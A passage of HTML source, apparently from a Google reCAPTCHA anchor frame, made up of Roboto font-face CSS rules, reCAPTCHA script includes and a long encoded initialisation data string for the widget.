  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b5BL24PA3ZHa70Bvdu3CYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b5BL24PA3ZHa70Bvdu3CYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b5BL24PA3ZHa70Bvdu3CYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CvcKCa1wow6bCisK4wrZ2JcO3wqJuWDTCrGAGw4nCkMOAw5TDvFkjWQ/CgEN7wqkDOMO4woHCgxbDgMOMw6E/woAMw69Sw4IewrvDgMOXw6XCrsO7LcK+w4dvw6PCpi4/S8OjDsK3w7zDtMKtwrfDjMKVaMKlw6DCvyd2wr1/wpteQg/DvWXDigVsRyMWw5tsE8OnPcKKw51WAsKFC8OLajsTw67CocK0w4nDkEPDnAHDin5vw75OwpZwwprCkSREwp3Chh8XLcKFwrNhwoXCtcKTw6EIwpIsE8KWQETDtURJMcKMFiMqwo3CocO/bcOdC2Ihw7xyeMKcDcKiw7Rlw5zCgsOGXRskw7c2wp/CohDCl8OJTMO5FTPDrcOlwopqw7UCw6HDsF7DnkRMw7IHJgfDuycAIMOswqrDsXUPw63CnsO5elwiw5HCmcOgw4vDscOETBJnwoEXwojCjzwhQB/DtwPCtMO6wqjCrBZaI8KdCcOHwpbDk3vCl0zCucKiGVYbw71AFXPDi8OoRMO9w7/[base64]/[base64]/w6/DrD7CocOpZAVDwqM7OWnDrcOxwqTCr8ObwoLCvcKIwobDiAJJwpTCnHXCkcKGwq1JbSfDpMOKwqXCtcKrwoRNwqLDqhEeDkXDmiXCjGgMR1LDgHkkwqPCqzA6K8O/XnJuQMKtwqzDpMOlw5zDpG8/[base64]/w5EswqbChmtbwqB2CFTCo8KMw6skEnpJwqnDl8OaOXhvHsK8w4sHw45KWx1YZMKSwqUhMwRZdQc8wosPdsOqw5p+wqcqw5PCksKOw6t0PMKnV2bDiMOyw5bCnsKhw7FpLMO1fsO/w4rChi91J8Knw7jDtcK1wp40wrrDrRciVsKZUWQjLMOvw6w/B8Oic8OyH2rCkC5cZsK7CRvDmsOyVHHDscKxwqbDnMKOJcKDw5DDq3rDh8OSw5HDq2DDhEzCo8KHDcOCw41iUxFHw5cLST1HwonDm8KdwofCj8KKwp3CnsKdwp9APcOhw6vCrMKmwq17QnDChUY6VX9/w49vw5kYw7TDrlDCoH5GFkrDsMKaV23DiHDDoMKgLkbCjcODw6PDusK+OHstKlZ6fcKdw5wmXxbCnURXw6/DoExVw5UBwqbDtcO2C8Oow5TDucKFA3PCosOFW8KXwqYgw7DDiMOVFmbDhkYPw4fDjEw1bsKlV2FKw4nCmcOYw5PDlcKkIGTCuRsDEsOmKcKaW8OEw4Y9OW7DjcOew7LCvMOtwr3Cl8OSw7IBOcO/[base64]/[base64]/Dn3Bhw7LDiMO3Ni3DrsKIwpwxPcOoGcKYwo7DjsKOWsOLSjp7wr8eG8OnWcKfw7/DnStDwohUGCFnw7jDhsKxF8OTwrorw7HDr8OwwqHChQZfNsKNScO/IRnDo1XCrMKTwqPDosK5wpLDjcOmHHhjwrpjUyVgWcOEZSbCmsOYTsKuVMOYw4PCq3DDogEzwodYw4ZpworDjE9/PsOQwoLDi3Raw5h5BcKSwpTDtcOlw45xEcK2JioqwrrDq8K7BsKifsKua8Kzw4cfwrnDljwMw5hwEjBvw4/DqcOVwofCmHZ5VMO2w4/Di8KdTsOOMcOOdH4bw6FFwpzCqMKBw5LCgsOQAcO4w5lrwoIAWcOZwpvCi39tScOyPcOQwrdOCHDDgHXDgXXClUrCqsKVw4pkw6XDg8OSw65ZPDrCvjjDnV9qw5ghQn/CtnzCrcK+w6hYP1oJw6vCiMKvwoPChMKGFjskwpQJwqd9LT5wR8KWUjzCqMObwqzCocKkwqXCkcOQwqTCgmjCm8OKJHHCuyYVRWt5wpfDo8OiDsK+KcKuKW3DjsKNw4IPXcKFHWVtTsKLT8KlVSXChm/Cn8Ouwq/DnsK3fcO7woTDvsKWw6HDn0AdwqIFw546PXI8YDVvwoPDp0bCv1fCgirDgj/DvG3DrQ3DkcOxw4YbI0/Dh19OB8OnwrlIwqfDn8KKwpYyw44+IcKYH8KPwotHAsODwozCt8KrwrJMw55wwqsjwplJKsOiwrlPNxfCi0E/w6jDggzCiMOTwrQoRh/DumVbwp9Fw6AIfMOufsO5woIlw4dzwq9Vwpx/[base64]/[base64]/DisOaVAgTw4LCk8Klwr5Lw7NWw5TCmm41w6slMAhTw4rDlcKmwo/[base64]/wppJUcKGdwVYw5Adw6zDkmTDj8Kew50CwpHDgcK7FsKWHMK/[base64]/ChsK4NMOfwq0/AR0qG8OswqdGBsOGHMOeDsKXwr7DpsORwpsCS8OLGyTCgjDDkkvCr2zCiBVEwqkiXnYMfMK9wr7DtVfDvzAvw6/CikDDpMOCZcKGwqNbwqrDi8KywrYbwovChMKcw60Dw7RswqbCi8OYw4HCtWHDkj7DmsKlaGXDjcOeAsK1wo3DoU/Dg8OZwpEPLsO+w4cvIcO/[base64]/Cj1zDu8KAJjTDjcO+H8OaVMKnSmpKw4XDgk/DqFA8w7zCh8KlwqhZFMO/AypfX8KBw6Ufw6TCgcObHMOUWj5Dw7zDkH/DvgkvJg/DusO+wrxZw6RTwrfCv1fCtsOGYcOPwpM9N8OiX8Ktw7PDuXMTAcOAa2jDvA7DtxMxRcOyw4TDmU0IL8K6wo9AMsOcaBrCkMKQO8KPbMO7FmLCgsOcD8OKN1YiSjfDlMK/McK4wrQqFDd5wpYLRMK2wrvCtcOzOMKbwo1OY0rDomTCsnl3dcKIAcOPw6fDhQXDtcOXOsKDI1PDucKAAWUOOzbCojLDicOLwrTDtnXDgF5Owo9tOxJ+BwFEKsKtwrPCo0zCigHDnsKFw6Fpwqssw41bWMO4MsKzw5M8Cz8iP1vDtm5GecOEwqoAw63CvcOeCcK2wr/CvcKSwr7CmsOmfcKMwqpzD8Ofw5zCgsOmwrLDnsK8w6oiTcKEYMOpwpTDhcKNwolswpHDnsOsXit/QBBnwrV3SWYZw5A3wq0MY1vCl8Kxw6ZwwqQCXTbCssKDaCjCmEE3wpzCgsO4L3TDhn0VworDu8K6w6fDocKSw4xRw4JQRUIDIsKlwqjDgjjCgDNdXijDosOcfsOawpLCi8Kvw7PDusKYw4bCiwhCwoJYMsKaS8Ofw5HCu2EfwqkaTMK2MMO5w5/[base64]/DmRxxIRAUw6rClMO5McORw60iVMOJBQAdN1nCiMKwKhXDliJrVMO7wqTCmcKmTcOcKcKQBzvDgMOgw4HDhDHDuEtjasKfw7/[base64]/Dp8Kvw7Z5wr3Ct3gGwqNPwr9zQVXCtcOHDcKwwo/CgcKFU8OaDsK3A0p1YiVlC28KwrjClDXCokgIZRbDssKPYnHDkcObP1rCrF5/[base64]/CmHQ1wqPDl8OTw47DusOHMMKuKXkMOBZ2KhvDn8K8GX9LUcKzSGvDt8OMw4XDqWQgw67ClsOoX3EAwqoVBcKcYsK5ThjCscKhwo07OWzDgcOzE8K/w749wpTDgy7CugfDtAxfw6M/wpPDscO8wphQEyrDpcOgwpDDkCpZw5zDlMKqBcK3w7jDpSPDj8OhwovCqsK6wrjDi8KAwrbDi2TDr8O/w70xSz1XwrDDo8OEw7PDty47P2zCq1NqeMKULsOKw5XDssKtwolYwrlDUMOBeQfDjAbCtF7Cn8ORB8Opw7p6L8OUQcOGwpDCq8OlPsOqYsKsw5DCixU2BMKKXm/CvRvCrSfDuU4Mwo5SPWXCosOfwobDj8OuB8KuN8Ojf8KPXsOmR0FGwpIIdWcPwrnCjcONBxDDq8KqKMOqw5cowrk2BcOWwqzDu8KqJsOJOD/DkcKWIDlNTBPCulgJwq0bwrnDq8K+WcKNcsKXwrZVwr43C1BAQDDDisOLwqDDgcKhbmtDB8O1GTkMw51HJnV8AcKXQcONOD3CpiLCkTxnwqvDpFbDhRnCkG94w5hwQjMBUsK0UsK0LgNyCAJwGcOOwp/DkQ3DrsOHwpDDlXbDtMKCwqYpJ1rCrcK+FsKFcWlXw7FywpLCssKowqXCgMKew7dbecO8w51MKsOgO1lNUELCkSnClCTDocKpwo7Ci8KZw5LCgytsb8KuTwjCssKgw6Z3YjbCmVrDs0XCocK/wqDDkcOYw6lNOlPCshvCqWhnD8KBwoPDuzLCqkTCoGVTMMOFwpgIKwomMsKawpk3wqLChMKQw5pswprCkyUewoLDvAjCm8KBw6tSf2/CnC7DuVLCrxHCocOWwoRUwrXDlW0mCMKqTVjCkjduQA/CtxPCpsOzw5nDo8KSwobDujXDg1UKZsK7wqnClcO4P8K/wqZuwqTDncK3wpEIwokaw6J/[base64]/w5zCkcK1QUBzwpcHNT7CkRXDrMKBw4sJwqBVw7DDp1TCisKUwpvDv8OweBgDw5PCkkrCp8K1ASTDn8OTBcKKwp3CjBjCkMOHTcOfJmfDgk5sw7DDu8KfacKKwobCmcO3w4bCqj4Fw5/CumUrwrtMwotrwozChcObNX/Do3RMWDUlTRVuNcOVwpEvJsOcwqw5w6LDvMKHPsOTwrV+TSAGw7keBhRJw50xOsOOUT09w6bDo8OxwpdvZsK1RMOWw6HCrMK7wp9hwpTDgMKVO8Kfwq7CvjnCtSlOU8OmEEbCjXvCsx0Tam/Dp8KXwrsSwpkIXMODEibCgcK1wpzDmsOEeR7Di8O6wqlewoxYTVt2M8OvZgBNwrbCoMK7aAwxSlh7A8ORaMOaAynCgEwtR8KSB8OhKHFjw6HCu8K9QMOew6ZvXlvDqUFcZFjDhMOxw7rDrAXCpgHCuWPChsOqUTl1SMKQYT5owo83wr/CoMKkE8KFKcKpAiBewrTChXsKFcK4w7HCsMKnBMK8w77Dh8OJR1kcBMOcAMOAwofDrHfCl8O1cWHCqsOuYA/DvcOvYBgIwpxDwoUgwpPCkkrCq8O5w5A0W8OaGcOPFcKOQsOvH8O3ZsK6EcKfwpoCw4gawqsBw4R4csKJY2nCssKZdg4UTTkEEsOIJ8KKB8Kywo1sfmvCgl7Cn3HDucOSw7BUQEfDssKEwrTCksOOwojClcO9w4h9GsKzGg8UwrXCicO0YSXCkFx3TcKiP2fDnsK/wokhMcKLwr4jw7DDkMOuGk0iw67Ch8KLAkcPw7jDgifDmm7DqsOML8OQPTYww6LDqz3DjSfDpi4/w4BTK8O4wrrDlA1zwrhkwokJdMO7woM0HCXDvx/Do8K4wo9BM8KSw5FLwrFnwqZQw45xwroow63CuMK7KGHCulJ4w442wpPDvXHDqk04w5tjwrk/w5N2woDDvQkAcsKQccOow6LCu8OEw7B5wp/Dl8OAwqHDnUUCwpUrw5HDrS3CnFPDnV7CpFzCjcOuwrPDvcOVR1ptw68iwr3DqVzCjcK6wpzDvx18DQDDosKibHUcI8KGTRRPwr/DpSbCl8K+Gm7CqsOlK8OTw7fCi8Ogw4/DsMKtwrrCl0BSw6F8EsKkwpBGwqxVwp/[base64]/ClCnCqsKqBiUgQMOiwoPDvSZpZizDscO6T8OGw7rDg3fDtcOBasKHMmpaFsOAE8OfP3YcUMO6FMK8wqfCgsKMwqfDqydGw4R9wrzDhMODIMOMU8KMHcKdPMK7KcOow7jDrXrCpFXDhkhkOcKgw4rCs8OSwoTDm8OjXsOHwrPCpFY/eCrCnizDhQVCEMKNw4PDvBvDqGIrBcOmwr9twpNZXjnCgn4bbsOHwqjCq8Ouw49EXsKDKcKsw612wqEewq/[base64]/[base64]/DssKSw5svwoElewJvwoXDuwjDpsOPw4Z6woh7UMOOOcKxwpFtw6UCwpjChCnDmsKVdw4bwpPCqDnCmW/CrGXCgw/DvwHCpMK+w7R3ZsKQS1hBeMOTQcKTQTxfOVnCviHDgsKPwofCug0Jwro2eiMOw5RSw61SworCmz/DiltFwoAITz7DhsOIw73Cs8KmPXVYZcKmB1U+w4NOScKVVcORT8K6wq5Rwp/[base64]/DrcOMw7XDrsOsw5QRG8KEw6sww7tzwoc9Q8KHE8K2w6XCgMKrw63DuT/[base64]/[base64]/w5V3wrsbJSvCmCLCj8O4w7HCilsRw6/CuWRhw6XDu0rDlkoOYT7DjMKgw7LCr8KmwoJPw7fDiz3CmsO/w6zCmVDCmSPChMOAfDY8M8OgwpQGwqXDrwduw7JLw6VoEcKZwrcJYn3CtcOWwrNPwps8XcOfOcKvwoFlwpM8w7UFw5zDjxPCrsOJQ3rCo2Rew5vCgcOOw5hZGCTDq8KHw6BQwotDWB/[base64]/PhUVwqTDo8OGEcO/wo9deCDCiH/[base64]/DggDCslnCu8OVAcOYE17DicK6wqrDg0lCw53DjsOzwrDCg8OUVMKGHFFKNcKlw6ldGDrCkQXCl3rDncK9CEESwplXdjlAXsKAwqnCscOyL2TCliohZHoffkPDm1YUFDrDsXDDnEV6BlHDqcKGw7/DhcKFwpzCu2E9w4bCnsK3wpUYJsOyR8Kmw4pFw7Zjw4fDisKawqFEJ3BvTcK7RDkOw4p1woRPRghJO1TCti/CrsKBwrc+MxtOw4bCj8KZw751w6PCv8Ohw5AcWMOWGnHDkC9cWGjDuy3Dt8OLw7xSw6VaBgFTwrXCqEB7dV93SMOvw6DCkgjDnsOjW8OxMQkpf3HCiF7DssK2w77CmBHCt8KaPMKVw5Qow47Dj8OQw4N+FMOIFcO7w7LCoStqUC/DgiTCqy/DnsKOS8O+ITJ6w790I1vCsMKBLMK+wrQAwo83w5oYwpTDrsKPw4rDnmQgNnXDvcOtw6/Dr8OywrbDqy48w45Xw57CrHfCg8OAXMKawpPDh8KLWcOuSVksCMOwwonDoQzDisOhXcKPw45awr8kwr3DgMOJw4PDnj/CtsKvKcKQwpvCp8KNYsK9w4Ixw640w4NiMMKEwpNxwq4aN1XClWzDkMOydcKCw7PDgE/ClAhyb1bDksOjwqbDqcOywqrCl8OcwpzCsSPCgkliwr4Kw5XDm8KKwpXDg8KFwqLCpQXDkMO5CWF0dChfw67Dsg7DjcKzUsOBBMO9w6zCvcOnC8KXw4zCmkzDpsOjYcOzJhbDvkw8wplawrNEZMKxwojCghQiwqtRJjFpwrjCj2/[base64]/[base64]/CvmrCjsKrwr4TTcOfwq5+EcKZwogrccKvBMKaw71xL8OsHMOAwojDiF4xw7Iewq8EwoA4N8K4w7lyw6Yhw4tJwo/CncOWw6dyTWrDo8K/woAPRcOzw5cIwpc8w7XCqUHCn0pZwrfDoMOdw4Zbw7MdDcKeasK4w6jDqyXCgFzDtX7DgcKve8OyasKZIsO2M8OBwo1ww5nCvsKyw4XCosObwoDDncOTSj8sw6hiU8OJADXDqMKLR1LDg04WesKARMKzWsKlw6N7w7otw65ew7lMEl9dQGrChCAywoHDosO5dC7Dm1/DrsOewo05woDDlF/CrMOGA8KiYTgVBcKSU8KrC2LDsTvDsUZRVMKBw7vDtMK4wpTDiFHDi8O7w57CuHvCuRhUw7Eow7gcwrxpw7fDuMKhw4nDisKWwq4iRA0LKH/CpMONwqoOZMKnZU0yw5AXw5PDvcKrwqg8w5tJwrTCkcOcw6rCgMOOwpQYJE7Cu0vCtgUWwosuw4pZw6LDqG01wrU/[base64]/[base64]/DnRDDjcOuUHxvdRXClHJ4wrNHwr4+w4jCmFkPNcK5U8OZDsO/[base64]/CtzomwrB9QhjCkcOmaCghJsKSw7Vtw7DCpnzDtsKFwrRmw77DlMOvwrZTCcOFwqJzw67Dn8OScFDCtRbDlsO2w6NcWlTCg8OnCBDChsO6TsKZPR5GasKTwp/DsMKpLnbDlsOEwpEXRETDnMOKLTPCqcKsWx/DucODwoBzwoTDt03Diy9+w7Q/[base64]/wqbCqMK3QFEudyQiFicnw6VAwq7Ch8K2YcOYFgDDmsKMPF8ybsKCNMKNw77DtcK/[base64]/ClWQqfBcsw4jCi8OdIMKKWzoWw6bDj2XDmQvChMO/w6rCjjIcaMOrwoZTVcKQHSDCiE/CpsK8wqhlwrnDmXfCvsOyHk0Fw6XDo8OmesO/[base64]/c8KHTHInw6YyBGwBw7RmwrnCmcKiwrHCp8KBUjJ4w5TCj8O0w45WB8K7Ph/CgMOmw44kwokkEz7DnMOgOjdbKCTDsSzCnyIcw7Mlwr8yPMO6woN4csOrw5YTQMODw6w+elM8Ozohw5DCtBRMR0rCuyMTCMKPCycGLRtbcxomMMOlw5/DusKPw7c2w5c8QcKAI8OYwoVXwpPDlcOEC181DifCnsOgw5JSNsKBwpvDmxJJw6XDuhvCq8KfCMKMwr9uK2UOAj9pwpZEfyzDk8K0KcOwKsOYaMKswoLDmsOFcQkNFBHDvcOHT3/DmELDgAAAwqJFAMKOwq1Ww4PCuXZEw7HDu8Kmwo9De8K6wovCmXfDmsKiw6JAKgEnwpvCo8OGwpPCtRQpeiMyEHLCj8KUwpnCpsOawr9Jw6Ynw6bCpMOew6d8bFjCmknDk0J0cX/[base64]/[base64]/[base64]/Z8K8b8KqdcKHw4gkwp/DtAojNsOtwprDu3E4SMOVwprCvsKDF8OGwofChcOyw51ROVBwwpBUCMK7w7zCoS9vwp/Djk3CuB3Dp8KUw7IQZ8OowqZPKRgfw6bDrzNOXW8fccKic8O5TCTCpnXDoXULQjEUw7TDjFIRNsKTIcOwaA7DpUBYdsK1w5A/aMOLwrxkVsKfwrLCkkwrfUhPPgYAI8Kuw4HDjMKcesKUw7lJw6XCohbCkzRiwozDnHrCn8OFwp1Cw7DCiX7CslQ8wrwuwrHCrwghwrANw4XCu23CohFlJ0RyaToqwqvCkcKFc8KgcARSfcK9wpLChMOTw4DCscOawq40IyHDvyAGw4QDRMOPwoPCnE/Dg8KjwroRw4/ClsKhXR/CusO3w4rDpmQgN03ClsOHwpJpGX9gUcOQw4DCtsOhGGEfwprCncODw5bCkMKFwoQVBsOVasOWw5gLwrbDgE13Dw4xG8ODZn7CqMOZXnl8w7HCvMKrw4pcCzHCsSrCp8OxPMOqRyvCkhtuw6IgVVHDl8OPZsK/Nm5ZbMK/PGFJwqwYw5XCssOESjTCiVhdw6nDjsOnwqcbwpvDm8O0woPDv2fDkSJDwqrCjsO0wqBIBntHwq5sw5ofw53CtlB5ZlnCmx7Dpik0DFMzDMOaS2URwqlBXSNzaQ/DngQlwr3CkcKPw6F3Kg7DvhR5wp0xwoPDrSNpd8KmRw9vwrtKO8OEw6g1w4bDk10fwoDCnsOhYzXCrCDDnlgxwr4tBcOZw48zwozDosO1worCt2dfS8KVDsOAGzrDgS/DuMKuw79HW8ObwrQqD8OSwoRCwpwAfsKLB1PCjFDCmsK4Yws9w41tRDLCqF5zw4bCssKRcMKyfMKvE8KAw73DisKQw4AAwoZ5UT3ChGlrT2Zuw5xjVsO8wqgJwqjCkjIZJ8KMYSRCWMO6wozDtCsQwpNXcmbDrynCgA/Ci23DosK9XcKXwoo9ORBow5h6w5hfwrhUSEvCgMOFQBPDvxleFsKzw5HCux91ZmvCnQzCgsKQwqQDwpIHCRpFZcKTwrdgw5dIw51aWRhCZcOLwqZJw4TCh8OJK8OSJX1USMO2GjVeczzDrcO5IMKbIcOnBsK0w6bDjcKLw5oiw4J+w4/CkHocemJ9w4XDocKPwrUTw7YtDicKw6/DqxrCr8O8SB3Cs8Olw4vDpzbCk0jChMOsDsOCGcOJe8KtwrtpwpNXFUbCtsOcZ8OqHClXdcKZI8Kow6TChcOtw4Ycd2PChMOMwoFhVcK3w7bDhlDDt2JgwqUzw7QJwqvDj3Z4w7/DuC3DlMKfdlsPb08Tw63CmGE4w7gYZXkRAxV0wqIyw5/Dqy3CpSDCllR4w58Lwo05w4lWQsKiHX7DiFnDsMK5wpNOSxd4wrjDsg8RWcKsUsO+J8OTHEEsCMKUCTAFwoJww7VbcMKYwr/Ch8KPRMO8w5zDqWV3Fg/Com/DmMKPdVfCpsO0dA5ZGMOnwoEgGBzDhQrChwvClMKKSCzCv8KPwqgkFUUsD17DmBHCl8O5UApIw7hKeinDpcKNw5dew5Q8QsKEw4ojwr/CmMOuw6YxMF1jVhTDn8K4NhPCkMOzw4TCqsKAw7MkI8OVe0NSdijDoMOUwrJTIHzCpMKewrZ1TiZNwqsYFULDni/CpFYfw5zDg0DCmcKWXMK4w40ow60uByQLbwBVw4zDlDFhw6XClALCsG9PczDCkcOCNkHCiMOPR8O5woIzwqbCm2VFwrISwrV2w6/Ct8OFV1LClsK9w5vDmDXDk8Oxw5jClcKyWcKMw7/DoRocHMOxw7tBNWcJwr/[base64]/DiwZ8w6fCscOTwrHDg8KyPsKvImUzwplnX2bCmcO0wq1Iw5jDgDPDljjCgcOLUsK/[base64]/DtF3Dkl89LEcSw6I6LsOzJ8Kfw4hIw6Y0woTDn8Obw7kNw6jDkUxaw78UWsKmezvDkyJZw6ZHwo9MSB7Dvwk5wrcJN8OlwqM8OcOQwokOw7lQTMKCZnEdeMKpGcKmSX8uw69aOXrDgMKNVcK/w77CqBHDv2bCicOyw5TDnwN1aMO+w4XDtMONacOvw7d9wo/DrsKJS8KNYMO/[base64]/CszhhejDDhgoXw63Dtkc3wr/CuMOyw7vDrg/[base64]/[base64]/[base64]/CicKrRsOew6PCicKFwqJywo8GV8KmP1nDocKiw53CmMKdwp0XbcK0YRvCqMO5wrHDl35QBcK+HXfDtTzCmsKqIEgww4AfHMO0wpnCnid1FS9wwpDCnijDqMKHw4rCmRzCn8OFGh3DgVINw5gBw5jClEjDrMO9woLCu8KTd0QgDsO/c0Uxw5DCqsO8ZTwJw6kXwqjCqMK8ZUIXFsOLwrkhI8KAOi8ew4LDk8OcwrtsT8OrXsKRwrguw7wDf8Oew7kaw6/Co8ORR2LCscKlw4BEwo5cw7fCuMKyCFBFWcO9R8KvH1fDnBvDscKYwrsCwoNLw43Cgg4KMHXCosKEwrvCpcKNw6XCrzUSLEYGwpQMw6zCvlt2DWHCtFnDlsO0w7/DvWzCtcOpD2rCssKiXh3DjcO1w68/dsO3w57Ckkz